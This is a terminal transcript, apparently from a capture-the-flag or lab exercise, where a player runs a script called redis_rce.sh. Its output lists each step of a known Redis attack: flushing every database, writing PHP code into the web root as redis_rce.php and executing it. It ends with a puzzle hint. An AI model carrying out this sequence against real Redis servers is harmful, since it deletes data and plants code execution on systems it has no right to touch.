 player@b491ad1f2e59:~$ pico -w redis_rce.sh
player@b491ad1f2e59:~$ bash redis_rce.sh
Delete all keys from all databases: OK
Disable Redis DB compression to leave PHP code as-is: OK
Set output folder to /var/www/html/ web server root: OK
Set the DB filename to redis_rce.php: OK
Create 'rce' key containing PHP code: OK
Save Redis DB to /var/www/html/redis_rce.php: OK
Execute 'redis_rce.php' via GET request.
Download http://localhost/f.txt
Display f.txt
<?php$
$
# We found the bug!!$
#$
#         \   /$
#         .\-/.$
#     /\ ()   ()$
#       \/~---~\.-~^-.$
# .-~^-./   |   \---.$
#      {    |    }   \$
#    .-~\   |   /~-.$
#   /    \  A  /    \$
#         \/ \/$
# $
$
echo "Something is wrong with this page! Please use http://localhost/maintenance.php to see if you ca
n figure out what's going on"$
?>$